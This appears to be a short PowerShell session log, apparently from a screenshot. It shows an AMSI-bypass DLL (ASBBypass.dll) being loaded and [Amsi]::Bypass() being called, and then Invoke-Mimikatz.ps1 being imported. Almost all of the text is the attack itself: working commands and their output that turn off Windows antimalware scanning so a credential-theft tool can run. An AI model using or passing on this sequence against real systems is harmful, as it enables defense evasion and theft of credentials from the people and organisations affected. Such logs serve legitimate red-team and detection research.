 Windows PowerShell
PS C:\Users\Admin> Import-Module .\Invoke-Mimikatz.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm
your computer. If you trust this script, use the Unblock-File cmdlet to allow the script to run without this
warning message. Do you want to run C:\Users\Admin\Invoke-Mimikatz.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
PS C:\Users\Admin> ls C:\Users\Admin\Desktop\AmsiScanBufferBypass-main\ASBBypass\bin\Release\
Directory: C:\Users\Admin\Desktop\AmsiScanBufferBypass-main\ASBBypass\bin\Release
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/10/2022   1:27 AM           5632 ASBBypass.dll
-a----        4/10/2022   1:27 AM          19968 ASBBypass.pdb
PS C:\Users\Admin> [System.Reflection.Assembly]::LoadFile("C:\Users\Admin\Desktop\AmsiScanBufferBypass-main\ASBByp
ass\bin\Release\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\Admin\Desktop\AmsiScanBufferBypass-main\ASBBypass\bin\Release\ASBBypass.dll
PS C:\Users\Admin> [Amsi]::Bypass()
PS C:\Users\Admin> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\Admin>